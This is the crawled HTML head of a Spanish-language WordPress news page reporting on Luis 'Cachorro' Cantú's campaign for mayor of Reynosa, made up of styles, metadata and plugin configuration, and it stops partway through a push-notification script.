

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/
body_size: 28742
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Mantiene Luis “Cachorro” Cantú la preferencia de la gente. | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2024%2F05%2F26%2Fmantiene-luis-cachorro-cantu-la-preferencia-de-la-gente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2024%2F05%2F26%2Fmantiene-luis-cachorro-cantu-la-preferencia-de-la-gente%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"5ad081b883"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg"><meta property="og:image:width" content="648"><meta property="og:image:height" content="432"><meta property="og:image:alt" content="6b716a41-e7ae-4cb7-8acb-2347ded46108"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Reynosa Tamps.- Paso a paso en cada evento, el candidato a la alcald&iacute;a de Reynosa por la coalici&oacute;n PAN-PRI, Luis Cant&uacute;, es recibido con agrado y esperanza, deteni&eacute;ndose a escuchar su plan de gobierno y estrechar su mano. &ldquo; No hay cansancio cuando la gente te est&aacute; esperando y ya deposit&oacute; la confianza en este..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Mantiene Luis “Cachorro” Cantú la preferencia de la gente."><meta property="og:url" content="https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/"><meta property="og:updated_time" content="2024-05-26T21:51:32-05:00">
<meta property="article:tag" content="Destacados"><meta property="article:published_time" content="2024-05-27T02:51:32+00:00"><meta property="article:modified_time" content="2024-05-27T02:51:32+00:00"><meta property="article:section" content="Reynosa"><meta property="article:author:first_name" content="EnLineaDirecta"><meta property="article:author:last_name" content=".info"><meta property="article:author:username" content="EnLineaDirecta .info">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg"><meta property="twitter:image:alt" content="6b716a41-e7ae-4cb7-8acb-2347ded46108"><meta property="twitter:title" content="Mantiene Luis “Cachorro” Cantú la preferencia de la gente."><meta property="twitter:description" content="Reynosa Tamps.- Paso a paso en cada evento, el candidato a la alcald&iacute;a de Reynosa por la coalici&oacute;n PAN-PRI, Luis Cant&uacute;, es recibido con agrado y esperanza, deteni&eacute;ndose..."><meta property="twitter:url" content="https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg"><meta itemprop="name" content="Mantiene Luis “Cachorro” Cantú la preferencia de la gente."><meta itemprop="description" content="Reynosa Tamps.- Paso a paso en cada evento, el candidato a la alcald&iacute;a de Reynosa por la coalici&oacute;n PAN-PRI, Luis Cant&uacute;, es recibido con agrado y esperanza, deteni&eacute;ndose a escuchar su plan de gobierno y estrechar su mano. &ldquo; No hay cansancio cuando la gente te est&aacute; esperando y ya deposit&oacute; la confianza en este..."><meta itemprop="datePublished" content="2024-05-27"><meta itemprop="dateModified" content="2024-05-27T02:51:32+00:00"><meta itemprop="author" content="EnLineaDirecta .info"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="EnLineaDirecta"><meta property="profile:last_name" content=".info"><meta property="profile:username" content="EnLineaDirecta .info">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/666329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=666329' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Mantiene Luis “Cachorro” Cantú la preferencia de la gente. - EnLíneaDirecta.info" />
<meta property="og:description" content="Reynosa Tamps.- Paso a paso en cada evento, el candidato a la alcaldía de Reynosa por la coalición PAN-PRI, Luis Cantú, es recibido con agrado y esperanza, deteniéndose a escuchar su plan de gobierno y estrechar su mano.

“ No hay cansancio cuando la gente te está esperando y ya depositó la confianza en este proyecto que es de todos, la" />
<meta property="og:url" content="https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Reynosa Tamps.- Paso a paso en cada evento, el candidato a la alcaldía de Reynosa por la coalición PAN-PRI, Luis Cantú, es recibido con agrado y esperanza, deteniéndose a escuchar su plan de gobierno y estrechar su mano.

“ No hay cansancio cuando la gente te está esperando y ya depositó la confianza en este proyecto que es de todos, la" />
<meta name="twitter:title" content="Mantiene Luis “Cachorro” Cantú la preferencia de la gente. - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0ac0b0a8c3","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"0ac0b0a8c3","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
